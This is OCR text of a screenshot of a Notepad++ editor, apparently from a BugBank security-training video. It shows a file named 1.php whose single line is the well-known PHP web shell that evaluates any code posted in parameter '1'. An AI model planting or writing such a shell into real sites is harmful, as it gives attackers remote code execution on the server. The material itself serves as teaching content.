 C:\Users\Y4tacker\Desktop\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
settings.xml database.php App.php php.ini index.php php.ini php.ini 1.php
漏洞银行BUGBANK bilibili
1 <?php eval($_POST[1]);?>
漏洞银行
BUGBANK.CN
PHP Hypertext Preprocessor file length : 24 lines : 1 Ln : 1 Col : 25 Pos : 25 Windows (CR LF) UTF-8 INS
20:18
2021/10/15